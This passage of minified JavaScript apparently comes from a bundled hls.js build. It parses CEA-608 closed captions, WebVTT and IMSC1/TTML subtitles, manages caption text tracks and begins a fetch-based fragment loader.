dropped");continue}na(i,n,this.cmdHistory),a=this.parseCmd(i,n),a||(a=this.parseMidrow(i,n)),a||(a=this.parsePAC(i,n)),a||(a=this.parseBackgroundAttributes(i,n))}else na(null,null,l);if(!a&&(o=this.parseChars(i,n),o)){const c=this.currentChannel;c&&c>0?this.channels[c].insertChars(o):this.logger.log(2,"No channel found yet. TEXT-MODE?")}!a&&!o&&this.logger.log(2,()=>"Couldn't parse cleaned data "+ts([i,n])+" orig: "+ts([t[s],t[s+1]]))}}parseCmd(e,t){const s=(e===20||e===28||e===21||e===29)&&t>=32&&t<=47,i=(e===23||e===31)&&t>=33&&t<=35;if(!(s||i))return!1;const n=e===20||e===21||e===23?1:2,a=this.channels[n];return e===20||e===21||e===28||e===29?t===32?a.ccRCL():t===33?a.ccBS():t===34?a.ccAOF():t===35?a.ccAON():t===36?a.ccDER():t===37?a.ccRU(2):t===38?a.ccRU(3):t===39?a.ccRU(4):t===40?a.ccFON():t===41?a.ccRDC():t===42?a.ccTR():t===43?a.ccRTD():t===44?a.ccEDM():t===45?a.ccCR():t===46?a.ccENM():t===47&&a.ccEOC():a.ccTO(t-32),this.currentChannel=n,!0}parseMidrow(e,t){let s=0;if((e===17||e===25)&&t>=32&&t<=47){if(e===17?s=1:s=2,s!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;const i=this.channels[s];return i?(i.ccMIDROW(t),this.logger.log(3,()=>"MIDROW ("+ts([e,t])+")"),!0):!1}return!1}parsePAC(e,t){let s;const i=(e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127,n=(e===16||e===24)&&t>=64&&t<=95;if(!(i||n))return!1;const a=e<=23?1:2;t>=64&&t<=95?s=a===1?dA[e]:hA[e]:s=a===1?fA[e]:mA[e];const o=this.channels[a];return o?(o.setPAC(this.interpretPAC(s,t)),this.currentChannel=a,!0):!1}interpretPAC(e,t){let s;const i={color:null,italics:!1,indent:null,underline:!1,row:e};return t>95?s=t-96:s=t-64,i.underline=(s&1)===1,s<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(s/2)]:s<=15?(i.italics=!0,i.color="white"):i.indent=Math.floor((s-16)/2)*4,i}parseChars(e,t){let s,i=null,n=null;if(e>=25?(s=2,n=e-8):(s=1,n=e),n>=17&&n<=19){let a;n===17?a=t+80:n===18?a=t+112:a=t+144,this.logger.log(2,()=>"Special char '"+py(a)+"' in channel "+s),i=[a]}else e>=32&&e<=127&&(i=t===0?[e]:[e,t]);return i&&this.logger.log(3,()=>"Char codes =  "+ts(i).join(",")),i}parseBackgroundAttributes(e,t){const s=(e===16||e===24)&&t>=32&&t<=47,i=(e===23||e===31)&&t>=45&&t<=47;if(!(s||i))return!1;let n;const a={};e===16||e===24?(n=Math.floor((t-32)/2),a.background=gA[n],t%2===1&&(a.background=a.background+"_semi")):t===45?a.background="transparent":(a.foreground="black",t===47&&(a.underline=!0));const o=e<=23?1:2;return this.channels[o].setBkgData(a),!0}reset(){for(let e=0;e<Object.keys(this.channels).length;e++){const t=this.channels[e];t&&t.reset()}na(null,null,this.cmdHistory)}cueSplitAtTime(e){for(let t=0;t<this.channels.length;t++){const s=this.channels[t];s&&s.cueSplitAtTime(e)}}}function na(r,e,t){t.a=r,t.b=e}function xA(r,e,t){return t.a===r&&t.b===e}function EA(){return{a:null,b:null}}var wd=function(){if(ho!=null&&ho.VTTCue)return self.VTTCue;const r=["","lr","rl"],e=["start","middle","end","left","right"];function t(o,l){if(typeof l!="string"||!Array.isArray(o))return!1;const u=l.toLowerCase();return~o.indexOf(u)?u:!1}function s(o){return t(r,o)}function i(o){return t(e,o)}function n(o,...l){let u=1;for(;u<arguments.length;u++){const c=arguments[u];for(const d in c)o[d]=c[d]}return o}function a(o,l,u){const c=this,d={enumerable:!0};c.hasBeenReset=!1;let f="",h=!1,m=o,y=l,x=u,p=null,v="",E=!0,T="auto",I="start",A=50,L="middle",R=50,w="middle";Object.defineProperty(c,"id",n({},d,{get:function(){return f},set:function(b){f=""+b}})),Object.defineProperty(c,"pauseOnExit",n({},d,{get:function(){return h},set:function(b){h=!!b}})),Object.defineProperty(c,"startTime",n({},d,{get:function(){return m},set:function(b){if(typeof b!="number")throw new TypeError("Start time must be set to a number.");m=b,this.hasBeenReset=!0}})),Object.defineProperty(c,"endTime",n({},d,{get:function(){return y},set:function(b){if(typeof b!="number")throw new TypeError("End time must be set to a number.");y=b,this.hasBeenReset=!0}})),Object.defineProperty(c,"text",n({},d,{get:function(){return x},set:function(b){x=""+b,this.hasBeenReset=!0}})),Object.defineProperty(c,"region",n({},d,{get:function(){return p},set:function(b){p=b,this.hasBeenReset=!0}})),Object.defineProperty(c,"vertical",n({},d,{get:function(){return v},set:function(b){const P=s(b);if(P===!1)throw new SyntaxError("An invalid or illegal string was specified.");v=P,this.hasBeenReset=!0}})),Object.defineProperty(c,"snapToLines",n({},d,{get:function(){return E},set:function(b){E=!!b,this.hasBeenReset=!0}})),Object.defineProperty(c,"line",n({},d,{get:function(){return T},set:function(b){if(typeof b!="number"&&b!=="auto")throw new SyntaxError("An invalid number or illegal string was specified.");T=b,this.hasBeenReset=!0}})),Object.defineProperty(c,"lineAlign",n({},d,{get:function(){return I},set:function(b){const P=i(b);if(!P)throw new SyntaxError("An invalid or illegal string was specified.");I=P,this.hasBeenReset=!0}})),Object.defineProperty(c,"position",n({},d,{get:function(){return A},set:function(b){if(b<0||b>100)throw new Error("Position must be between 0 and 100.");A=b,this.hasBeenReset=!0}})),Object.defineProperty(c,"positionAlign",n({},d,{get:function(){return L},set:function(b){const P=i(b);if(!P)throw new SyntaxError("An invalid or illegal string was specified.");L=P,this.hasBeenReset=!0}})),Object.defineProperty(c,"size",n({},d,{get:function(){return R},set:function(b){if(b<0||b>100)throw new Error("Size must be between 0 and 100.");R=b,this.hasBeenReset=!0}})),Object.defineProperty(c,"align",n({},d,{get:function(){return w},set:function(b){const P=i(b);if(!P)throw new SyntaxError("An invalid or illegal string was specified.");w=P,this.hasBeenReset=!0}})),c.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}();class SA{decode(e,t){if(!e)return"";if(typeof e!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}function vy(r){function e(s,i,n,a){return(s|0)*3600+(i|0)*60+(n|0)+parseFloat(a||0)}const t=r.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return t?parseFloat(t[2])>59?e(t[2],t[3],0,t[4]):e(t[1],t[2],t[3],t[4]):null}class TA{constructor(){this.values=Object.create(null)}set(e,t){!this.get(e)&&t!==""&&(this.values[e]=t)}get(e,t,s){return s?this.has(e)?this.values[e]:t[s]:this.has(e)?this.values[e]:t}has(e){return e in this.values}alt(e,t,s){for(let i=0;i<s.length;++i)if(t===s[i]){this.set(e,t);break}}integer(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))}percent(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){const s=parseFloat(t);if(s>=0&&s<=100)return this.set(e,s),!0}return!1}}function xy(r,e,t,s){const i=s?r.split(s):[r];for(const n in i){if(typeof i[n]!="string")continue;const a=i[n].split(t);if(a.length!==2)continue;const o=a[0],l=a[1];e(o,l)}}const tc=new wd(0,0,""),aa=tc.align==="middle"?"middle":"center";function IA(r,e,t){const s=r;function i(){const o=vy(r);if(o===null)throw new Error("Malformed timestamp: "+s);return r=r.replace(/^[^\sa-zA-Z-]+/,""),o}function n(o,l){const u=new TA;xy(o,function(f,h){let m;switch(f){case"region":for(let y=t.length-1;y>=0;y--)if(t[y].id===h){u.set(f,t[y].region);break}break;case"vertical":u.alt(f,h,["rl","lr"]);break;case"line":m=h.split(","),u.integer(f,m[0]),u.percent(f,m[0])&&u.set("snapToLines",!1),u.alt(f,m[0],["auto"]),m.length===2&&u.alt("lineAlign",m[1],["start",aa,"end"]);break;case"position":m=h.split(","),u.percent(f,m[0]),m.length===2&&u.alt("positionAlign",m[1],["start",aa,"end","line-left","line-right","auto"]);break;case"size":u.percent(f,h);break;case"align":u.alt(f,h,["start",aa,"end","left","right"]);break}},/:/,/\s/),l.region=u.get("region",null),l.vertical=u.get("vertical","");let c=u.get("line","auto");c==="auto"&&tc.line===-1&&(c=-1),l.line=c,l.lineAlign=u.get("lineAlign","start"),l.snapToLines=u.get("snapToLines",!0),l.size=u.get("size",100),l.align=u.get("align",aa);let d=u.get("position","auto");d==="auto"&&tc.position===50&&(d=l.align==="start"||l.align==="left"?0:l.align==="end"||l.align==="right"?100:50),l.position=d}function a(){r=r.replace(/^\s+/,"")}if(a(),e.startTime=i(),a(),r.slice(0,3)!=="-->")throw new Error("Malformed time stamp (time stamps must be separated by '-->'): "+s);r=r.slice(3),a(),e.endTime=i(),a(),n(r,e)}function Ey(r){return r.replace(/<br(?: \/)?>/gi,`
`)}class LA{constructor(){this.state="INITIAL",this.buffer="",this.decoder=new SA,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}parse(e){const t=this;e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));function s(){let n=t.buffer,a=0;for(n=Ey(n);a<n.length&&n[a]!=="\r"&&n[a]!==`
`;)++a;const o=n.slice(0,a);return n[a]==="\r"&&++a,n[a]===`
`&&++a,t.buffer=n.slice(a),o}function i(n){xy(n,function(a,o){},/:/)}try{let n="";if(t.state==="INITIAL"){if(!/\r\n|\n/.test(t.buffer))return this;n=s();const o=n.match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!(o!=null&&o[0]))throw new Error("Malformed WebVTT signature.");t.state="HEADER"}let a=!1;for(;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(a?a=!1:n=s(),t.state){case"HEADER":/:/.test(n)?i(n):n||(t.state="ID");continue;case"NOTE":n||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(n)){t.state="NOTE";break}if(!n)continue;if(t.cue=new wd(0,0,""),t.state="CUE",n.indexOf("-->")===-1){t.cue.id=n;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{IA(n,t.cue,t.regionList)}catch{t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":{const o=n.indexOf("-->")!==-1;if(!n||o&&(a=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(t.cue===null)continue;t.cue.text&&(t.cue.text+=`
`),t.cue.text+=n}continue;case"BADCUE":n||(t.state="ID")}}}catch{t.state==="CUETEXT"&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state=t.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this}flush(){const e=this;try{if((e.cue||e.state==="HEADER")&&(e.buffer+=`

`,e.parse()),e.state==="INITIAL"||e.state==="BADWEBVTT")throw new Error("Malformed WebVTT signature.")}catch(t){e.onparsingerror&&e.onparsingerror(t)}return e.onflush&&e.onflush(),this}}const AA=/\r\n|\n\r|\n|\r/g,Cl=function(e,t,s=0){return e.slice(s,s+t.length)===t},bA=function(e){let t=parseInt(e.slice(-3));const s=parseInt(e.slice(-6,-4)),i=parseInt(e.slice(-9,-7)),n=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!G(t)||!G(s)||!G(i)||!G(n))throw Error(`Malformed X-TIMESTAMP-MAP: Local:${e}`);return t+=1e3*s,t+=60*1e3*i,t+=60*60*1e3*n,t};function kd(r,e,t){return zi(r.toString())+zi(e.toString())+zi(t)}const RA=function(e,t,s){let i=e[t],n=e[i.prevCC];if(!n||!n.new&&i.new){e.ccOffset=e.presentationOffset=i.start,i.new=!1;return}for(;(a=n)!=null&&a.new;){var a;e.ccOffset+=i.start-n.start,i.new=!1,i=n,n=e[i.prevCC]}e.presentationOffset=s};function wA(r,e,t,s,i,n,a){const o=new LA,l=pt(new Uint8Array(r)).trim().replace(AA,`
`).split(`
`),u=[],c=e?NI(e.baseTime,e.timescale):0;let d="00:00.000",f=0,h=0,m,y=!0;o.oncue=function(x){const p=t[s];let v=t.ccOffset;const E=(f-c)/9e4;if(p!=null&&p.new&&(h!==void 0?v=t.ccOffset=p.start:RA(t,s,E)),E){if(!e){m=new Error("Missing initPTS for VTT MPEGTS");return}v=E-t.presentationOffset}const T=x.endTime-x.startTime,I=ct((x.startTime+v-h)*9e4,i*9e4)/9e4;x.startTime=Math.max(I,0),x.endTime=Math.max(I+T,0);const A=x.text.trim();x.text=decodeURIComponent(encodeURIComponent(A)),x.id||(x.id=kd(x.startTime,x.endTime,A)),x.endTime>0&&u.push(x)},o.onparsingerror=function(x){m=x},o.onflush=function(){if(m){a(m);return}n(u)},l.forEach(x=>{if(y)if(Cl(x,"X-TIMESTAMP-MAP=")){y=!1,x.slice(16).split(",").forEach(p=>{Cl(p,"LOCAL:")?d=p.slice(6):Cl(p,"MPEGTS:")&&(f=parseInt(p.slice(7)))});try{h=bA(d)/1e3}catch(p){m=p}return}else x===""&&(y=!1);o.parse(x+`
`)}),o.flush()}const Pl="stpp.ttml.im1t",Sy=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,Ty=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,kA={left:"start",center:"center",right:"end",start:"start",end:"end"};function om(r,e,t,s){const i=te(new Uint8Array(r),["mdat"]);if(i.length===0){s(new Error("Could not parse IMSC1 mdat"));return}const n=i.map(o=>pt(o)),a=PI(e.baseTime,1,e.timescale);try{n.forEach(o=>t(_A(o,a)))}catch(o){s(o)}}function _A(r,e){const i=new DOMParser().parseFromString(r,"text/xml").getElementsByTagName("tt")[0];if(!i)throw new Error("Invalid ttml");const n={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},a=Object.keys(n).reduce((d,f)=>(d[f]=i.getAttribute(`ttp:${f}`)||n[f],d),{}),o=i.getAttribute("xml:space")!=="preserve",l=lm(Nl(i,"styling","style")),u=lm(Nl(i,"layout","region")),c=Nl(i,"body","[begin]");return[].map.call(c,d=>{const f=Iy(d,o);if(!f||!d.hasAttribute("begin"))return null;const h=Ml(d.getAttribute("begin"),a),m=Ml(d.getAttribute("dur"),a);let y=Ml(d.getAttribute("end"),a);if(h===null)throw um(d);if(y===null){if(m===null)throw um(d);y=h+m}const x=new wd(h-e,y-e,f);x.id=kd(x.startTime,x.endTime,x.text);const p=u[d.getAttribute("region")],v=l[d.getAttribute("style")],E=DA(p,v,l),{textAlign:T}=E;if(T){const I=kA[T];I&&(x.lineAlign=I),x.align=T}return de(x,E),x}).filter(d=>d!==null)}function Nl(r,e,t){const s=r.getElementsByTagName(e)[0];return s?[].slice.call(s.querySelectorAll(t)):[]}function lm(r){return r.reduce((e,t)=>{const s=t.getAttribute("xml:id");return s&&(e[s]=t),e},{})}function Iy(r,e){return[].slice.call(r.childNodes).reduce((t,s,i)=>{var n;return s.nodeName==="br"&&i?t+`
`:(n=s.childNodes)!=null&&n.length?Iy(s,e):e?t+s.textContent.trim().replace(/\s+/g," "):t+s.textContent},"")}function DA(r,e,t){const s="http://www.w3.org/ns/ttml#styling";let i=null;const n=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],a=r!=null&&r.hasAttribute("style")?r.getAttribute("style"):null;return a&&t.hasOwnProperty(a)&&(i=t[a]),n.reduce((o,l)=>{const u=Ol(e,s,l)||Ol(r,s,l)||Ol(i,s,l);return u&&(o[l]=u),o},{})}function Ol(r,e,t){return r&&r.hasAttributeNS(e,t)?r.getAttributeNS(e,t):null}function um(r){return new Error(`Could not parse ttml timestamp ${r}`)}function Ml(r,e){if(!r)return null;let t=vy(r);return t===null&&(Sy.test(r)?t=CA(r,e):Ty.test(r)&&(t=PA(r,e))),t}function CA(r,e){const t=Sy.exec(r),s=(t[4]|0)+(t[5]|0)/e.subFrameRate;return(t[1]|0)*3600+(t[2]|0)*60+(t[3]|0)+s/e.frameRate}function PA(r,e){const t=Ty.exec(r),s=Number(t[1]);switch(t[2]){case"h":return s*3600;case"m":return s*60;case"ms":return s*1e3;case"f":return s/e.frameRate;case"t":return s/e.tickRate}return s}class oa{constructor(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}dispatchCue(){this.startTime!==null&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)}newCue(e,t,s){(this.startTime===null||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=s,this.timelineController.createCaptionsTrack(this.trackName)}reset(){this.cueRanges=[],this.startTime=null}}class NA{constructor(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=dm(),this.captionsProperties=void 0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(S.FRAG_LOADING,this.onFragLoading,this),e.on(S.FRAG_LOADED,this.onFragLoaded,this),e.on(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(S.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this)}destroy(){const{hls:e}=this;e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(S.FRAG_LOADING,this.onFragLoading,this),e.off(S.FRAG_LOADED,this.onFragLoaded,this),e.off(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(S.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.media=null,this.cea608Parser1=this.cea608Parser2=void 0}initCea608Parsers(){const e=new oa(this,"textTrack1"),t=new oa(this,"textTrack2"),s=new oa(this,"textTrack3"),i=new oa(this,"textTrack4");this.cea608Parser1=new am(1,e,t),this.cea608Parser2=new am(3,s,i)}addCues(e,t,s,i,n){let a=!1;for(let o=n.length;o--;){const l=n[o],u=OA(l[0],l[1],t,s);if(u>=0&&(l[0]=Math.min(l[0],t),l[1]=Math.max(l[1],s),a=!0,u/(s-t)>.5))return}if(a||n.push([t,s]),this.config.renderTextTracksNatively){const o=this.captionsTracks[e];this.Cues.newCue(o,t,s,i)}else{const o=this.Cues.newCue(null,t,s,i);this.hls.trigger(S.CUES_PARSED,{type:"captions",cues:o,track:e})}}onInitPtsFound(e,{frag:t,id:s,initPTS:i,timescale:n,trackId:a}){const{unparsedVttFrags:o}=this;s===W.MAIN&&(this.initPTS[t.cc]={baseTime:i,timescale:n,trackId:a}),o.length&&(this.unparsedVttFrags=[],o.forEach(l=>{this.initPTS[l.frag.cc]?this.onFragLoaded(S.FRAG_LOADED,l):this.hls.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:l.frag,error:new Error("Subtitle discontinuity domain does not match main")})}))}getExistingTrack(e,t){const{media:s}=this;if(s)for(let i=0;i<s.textTracks.length;i++){const n=s.textTracks[i];if(cm(n,{name:e,lang:t,characteristics:"transcribes-spoken-dialog,describes-music-and-sound"}))return n}return null}createCaptionsTrack(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)}createNativeTrack(e){if(this.captionsTracks[e])return;const{captionsProperties:t,captionsTracks:s,media:i}=this,{label:n,languageCode:a}=t[e],o=this.getExistingTrack(n,a);if(o)s[e]=o,$s(s[e]),hy(s[e],i);else{const l=this.createTextTrack("captions",n,a);l&&(l[e]=!0,s[e]=l)}}createNonNativeTrack(e){if(this.nonNativeCaptionsTracks[e])return;const t=this.captionsProperties[e];if(!t)return;const s=t.label,i={_id:e,label:s,kind:"captions",default:t.media?!!t.media.default:!1,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=i,this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[i]})}createTextTrack(e,t,s){const i=this.media;if(i)return i.addTextTrack(e,t,s)}onMediaAttaching(e,t){this.media=t.media,t.mediaSource||this._cleanTracks()}onMediaDetaching(e,t){const s=!!t.transferMedia;if(this.media=null,s)return;const{captionsTracks:i}=this;Object.keys(i).forEach(n=>{$s(i[n]),delete i[n]}),this.nonNativeCaptionsTracks={}}onManifestLoading(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=dm(),this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())}_cleanTracks(){const{media:e}=this;if(!e)return;const t=e.textTracks;if(t)for(let s=0;s<t.length;s++)$s(t[s])}onSubtitleTracksUpdated(e,t){const s=t.subtitleTracks||[],i=s.some(n=>n.textCodec===Pl);if(this.config.enableWebVTT||i&&this.config.enableIMSC1){if(ey(this.tracks,s)){this.tracks=s;return}if(this.textTracks=[],this.tracks=s,this.config.renderTextTracksNatively){const a=this.media,o=a?Ca(a.textTracks):null;if(this.tracks.forEach((l,u)=>{let c;if(o){let d=null;for(let f=0;f<o.length;f++)if(o[f]&&cm(o[f],l)){d=o[f],o[f]=null;break}d&&(c=d)}if(c)$s(c);else{const d=Ly(l);c=this.createTextTrack(d,l.name,l.lang),c&&(c.mode="disabled")}c&&this.textTracks.push(c)}),o!=null&&o.length){const l=o.filter(u=>u!==null).map(u=>u.label);l.length&&this.hls.logger.warn(`Media element contains unused subtitle tracks: ${l.join(", ")}. Replace media element for each source to clear TextTracks and captions menu.`)}}else if(this.tracks.length){const a=this.tracks.map(o=>({label:o.name,kind:o.type.toLowerCase(),default:o.default,subtitleTrack:o}));this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:a})}}}onManifestLoaded(e,t){this.config.enableCEA708Captions&&t.captions&&t.captions.forEach(s=>{const i=/(?:CC|SERVICE)([1-4])/.exec(s.instreamId);if(!i)return;const n=`textTrack${i[1]}`,a=this.captionsProperties[n];a&&(a.label=s.name,s.lang&&(a.languageCode=s.lang),a.media=s)})}closedCaptionsForLevel(e){const t=this.hls.levels[e.level];return t==null?void 0:t.attrs["CLOSED-CAPTIONS"]}onFragLoading(e,t){if(this.enabled&&t.frag.type===W.MAIN){var s,i;const{cea608Parser1:n,cea608Parser2:a,lastSn:o}=this,{cc:l,sn:u}=t.frag,c=(s=(i=t.part)==null?void 0:i.index)!=null?s:-1;n&&a&&(u!==o+1||u===o&&c!==this.lastPartIndex+1||l!==this.lastCc)&&(n.reset(),a.reset()),this.lastCc=l,this.lastSn=u,this.lastPartIndex=c}}onFragLoaded(e,t){const{frag:s,payload:i}=t;if(s.type===W.SUBTITLE)if(i.byteLength){const n=s.decryptdata,a="stats"in t;if(n==null||!n.encrypted||a){const o=this.tracks[s.level],l=this.vttCCs;l[s.cc]||(l[s.cc]={start:s.start,prevCC:this.prevCC,new:!0},this.prevCC=s.cc),o&&o.textCodec===Pl?this._parseIMSC1(s,i):this._parseVTTs(t)}}else this.hls.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:s,error:new Error("Empty subtitle payload")})}_parseIMSC1(e,t){const s=this.hls;om(t,this.initPTS[e.cc],i=>{this._appendCues(i,e.level),s.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})},i=>{s.logger.log(`Failed to parse IMSC1: ${i}`),s.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:i})})}_parseVTTs(e){var t;const{frag:s,payload:i}=e,{initPTS:n,unparsedVttFrags:a}=this,o=n.length-1;if(!n[s.cc]&&o===-1){a.push(e);return}const l=this.hls,u=(t=s.initSegment)!=null&&t.data?kt(s.initSegment.data,new Uint8Array(i)).buffer:i;wA(u,this.initPTS[s.cc],this.vttCCs,s.cc,s.start,c=>{this._appendCues(c,s.level),l.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:s})},c=>{const d=c.message==="Missing initPTS for VTT MPEGTS";d?a.push(e):this._fallbackToIMSC1(s,i),l.logger.log(`Failed to parse VTT cue: ${c}`),!(d&&o>s.cc)&&l.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:s,error:c})})}_fallbackToIMSC1(e,t){const s=this.tracks[e.level];s.textCodec||om(t,this.initPTS[e.cc],()=>{s.textCodec=Pl,this._parseIMSC1(e,t)},()=>{s.textCodec="wvtt"})}_appendCues(e,t){const s=this.hls;if(this.config.renderTextTracksNatively){const i=this.textTracks[t];if(!i||i.mode==="disabled")return;e.forEach(n=>my(i,n))}else{const i=this.tracks[t];if(!i)return;const n=i.default?"default":"subtitles"+t;s.trigger(S.CUES_PARSED,{type:"subtitles",cues:e,track:n})}}onFragDecrypted(e,t){const{frag:s}=t;s.type===W.SUBTITLE&&this.onFragLoaded(S.FRAG_LOADED,t)}onSubtitleTracksCleared(){this.tracks=[],this.captionsTracks={}}onFragParsingUserdata(e,t){if(!this.enabled||!this.config.enableCEA708Captions)return;const{frag:s,samples:i}=t;if(!(s.type===W.MAIN&&this.closedCaptionsForLevel(s)==="NONE"))for(let n=0;n<i.length;n++){const a=i[n].bytes;if(a){this.cea608Parser1||this.initCea608Parsers();const o=this.extractCea608Data(a);this.cea608Parser1.addData(i[n].pts,o[0]),this.cea608Parser2.addData(i[n].pts,o[1])}}}onBufferFlushing(e,{startOffset:t,endOffset:s,endOffsetSubtitles:i,type:n}){const{media:a}=this;if(!(!a||a.currentTime<s)){if(!n||n==="video"){const{captionsTracks:o}=this;Object.keys(o).forEach(l=>ec(o[l],t,s))}if(this.config.renderTextTracksNatively&&t===0&&i!==void 0){const{textTracks:o}=this;Object.keys(o).forEach(l=>ec(o[l],t,i))}}}extractCea608Data(e){const t=[[],[]],s=e[0]&31;let i=2;for(let n=0;n<s;n++){const a=e[i++],o=127&e[i++],l=127&e[i++];if(o===0&&l===0)continue;if((4&a)!==0){const c=3&a;(c===0||c===1)&&(t[c].push(o),t[c].push(l))}}return t}}function Ly(r){return r.characteristics&&/transcribes-spoken-dialog/gi.test(r.characteristics)&&/describes-music-and-sound/gi.test(r.characteristics)?"captions":"subtitles"}function cm(r,e){return!!r&&r.kind===Ly(e)&&Qu(e,r)}function OA(r,e,t,s){return Math.min(e,s)-Math.max(r,t)}function dm(){return{ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}}}const MA=/\s/,FA={newCue(r,e,t,s){const i=[];let n,a,o,l,u;const c=self.VTTCue||self.TextTrackCue;for(let f=0;f<s.rows.length;f++)if(n=s.rows[f],o=!0,l=0,u="",!n.isEmpty()){var d;for(let y=0;y<n.chars.length;y++)MA.test(n.chars[y].uchar)&&o?l++:(u+=n.chars[y].uchar,o=!1);n.cueStartTime=e,e===t&&(t+=1e-4),l>=16?l--:l++;const h=Ey(u.trim()),m=kd(e,t,h);r!=null&&(d=r.cues)!=null&&d.getCueById(m)||(a=new c(e,t,h),a.id=m,a.line=f+1,a.align="left",a.position=10+Math.min(80,Math.floor(l*8/32)*10),i.push(a))}return r&&i.length&&(i.sort((f,h)=>f.line==="auto"||h.line==="auto"?0:f.line>8&&h.line>8?h.line-f.line:f.line-h.line),i.forEach(f=>my(r,f))),i}};function UA(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch{}return!1}const BA=/(\d+)-(\d+)\/(\d+)/;class fm{constructor(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||VA,this.controller=new self.AbortController,this.stats=new od}destroy(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null}abortInternal(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)}load(e,t,s){const i=this.stats;if(i.loading.start)throw new Error("Loader can only be used once.");i.loading.start=self.performance.now();const 